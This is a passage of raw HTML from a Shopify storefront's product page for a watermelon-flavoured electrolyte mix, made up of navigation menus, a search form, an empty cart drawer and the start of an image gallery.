                                </a></li><li><a href="/collections/cal-mag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cal-Mag
                                </a></li><li><a href="/collections/skin-care-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Skin Care
                                </a></li><li><a href="/collections/coffee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/pdf-books" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>DIGITAL E-BOOKS</span>
                  </a></li><li><a href="/blogs/blogs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li><li><a href="https://myadventuretofit.com/smile-home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rewards</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LEARN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact Us
                                </a></li><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Our Story
                                </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQ&#39;s
                                </a></li><li><a href="/pages/reviews" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reviews 
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://myadventuretofit.com/blogs/blogs/21-day-before-thanksgiving-challenge" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>21 Day Weight Loss Challenge </span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.91666666666667%"
            
          ><img src="//myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=500" alt="My Adventure to Fit" srcset="//myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=50 50w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=100 100w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=150 150w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=200 200w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=250 250w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=300 300w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=400 400w, //myadventuretofit.com/cdn/shop/files/Logo-Pink-darker.jpg?v=1734551529&amp;width=500 500w" width="110" height="63.708333333333336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "My Adventure to Fit",
    
      "logo": "https:\/\/myadventuretofit.com\/cdn\/shop\/files\/Logo-Pink-darker.jpg?v=1734551529\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/myadventuretofit.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.8rem;'>
                      <span>Estimated total</span><span><span class='cart-drawer__totals__row__money'><span class='money'>$0.00</span></span></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                <p style="font-size:13px;">
  Tax included and shipping and discounts calculated at checkout
</p>
              
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20208905257179__main" class="shopify-section section"><section
  id="MainProduct-template--20208905257179__main"
  class="page-width section-template--20208905257179__main-padding"
  data-section-id="template--20208905257179__main"
><style data-shopify>.section-template--20208905257179__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20208905257179__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20208905257179__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20208905257179__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20208905257179__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20208905257179__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20208905257179__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20208905257179__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20208905257179__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20208905257179__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20208905257179__main-38266237190363"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20208905257179__main-38266237190363"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38266237190363">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-38270159061211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-38270159061211"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
